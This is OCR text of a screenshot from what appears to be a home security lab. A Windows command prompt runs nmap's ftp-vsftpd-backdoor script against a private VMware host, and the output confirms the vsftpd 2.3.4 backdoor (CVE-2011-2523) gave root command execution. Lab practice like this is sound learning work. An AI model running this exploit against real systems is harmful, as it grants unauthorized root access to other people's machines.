 Windows PowerShell
drew@DESKTOP-A5AO3TO: ~
drew@DESKTOP-A5AO3TO: ~
Command Prompt
Microsoft Windows [Version 10.0.19045.2728]
(c) Microsoft Corporation. All rights reserved.
C:\Users\DrewQ>nmap -sV --script ftp-vsftpd-backdoor -p 21 192.168.227.129
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-26 01:59 Pacific Daylight Time
NSOCK ERROR [0.0420s] ssl_init_helper(): OpenSSL legacy provider failed to load.
Nmap scan report for 192.168.227.129
Host is up (0.00s latency).
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
MAC Address: 00:0C:29:DA:C4:DD (VMware)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3.63 seconds
C:\Users\DrewQ>
Type here to search
54°F Clear
1:59 AM
3/26/2023